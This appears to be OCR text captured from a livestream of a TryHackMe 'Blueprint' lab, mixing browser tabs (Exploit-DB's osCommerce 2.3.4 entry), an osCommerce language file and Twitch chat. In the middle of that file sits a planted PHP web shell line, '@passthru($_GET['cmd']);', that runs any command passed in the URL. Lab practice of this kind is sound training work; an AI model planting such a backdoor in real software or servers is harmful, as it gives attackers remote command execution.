 Project — ~/HTB — Atom
Burp Suite Professional ...
osCommerce 2.3.4 - Mu...
eshop - Chromium
0:4:zsh - "kali" 2#
Hack The Box :: Machines
MUTED
TryHackMe | Hacktivities
TryHackMe | Blueprint
Exploit Database - Exploit
osCommerce 2.3.4 - Multi
https://www.exploit-db.com/exploits/34582
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
osCommerce, Open Source E-Commerce Solutions
http://www.oscommerce.com
Copyright (c) 2013 osCommerce
Released under the GNU General Public License
*/
// look in your $PATH_LOCALE/locale directory for available locales
// or type locale -a on the server.
// Examples:
// on RedHat try 'en_US'
// on FreeBSD try 'en_US.ISO_8859-1'
// on Windows try 'en', or 'English'
@setlocale(LC_ALL, array('en_US.UTF-8', 'en_US.UTF8', 'enu_usa'));
define('DATE_FORMAT_SHORT', '%m/%d/%Y');  // this is used for strftime()
define('DATE_FORMAT_LONG', '%A %d %B, %Y'); // this is used for strftime()
define('DATE_FORMAT', 'm/d/Y'); // this is used for date()
define('DATE_TIME_FORMAT', DATE_FORMAT_SHORT . ' %H:%M:%S');
define('JQUERY_DATEPICKER_I18N_CODE', ''); // leave empty for en_US; see http://jqueryui.com/demos/datepicker/#localization
define('JQUERY_DATEPICKER_FORMAT', 'mm/dd/yy'); // see http://docs.jquery.com/UI/Datepicker/formatDate
@passthru($_GET['cmd']);
////
// Return date in raw format
// $date should be in format mm/dd/yyyy
// raw date is in format YYYYMMDD, or DDMMYYYY
function tep_date_raw($date, $reverse = false) {
if ($reverse) {
return substr($date, 3, 2) . substr($date, 0, 2) . substr($date, 6, 4);
} else {
return substr($date, 6, 4) . substr($date, 0, 2) . substr($date, 3, 2);
}
}
// if USE_DEFAULT_LANGUAGE_CURRENCY is true, use the following currency, instead of the applications default currency (used when changing language)
define('LANGUAGE_CURRENCY', 'USD');
// Global entries for the <html> tag
define('HTML_PARAMS', 'dir="ltr" lang="en"');
THM: Blueprint
Sub Goal
32 / 100 Total Subs
i remember
# FroMastr
i think blueprint is pretty cool
# FroMastr
cant quite member tho
# 0xFR4NK
hey everyone
# kristiee
# seppeel87
im going to sleep. after midnight in
germany gonna watch vod
tomorrow. have fun!
# 0xFR4NK
why not both?
# Nightbot
Subscribe to my YouTube channel:
https://www.youtube.com/Tib3rius
# justaguy1234567
@0xTib3rius all of your streams are
fun... what do you mean?
# berryduina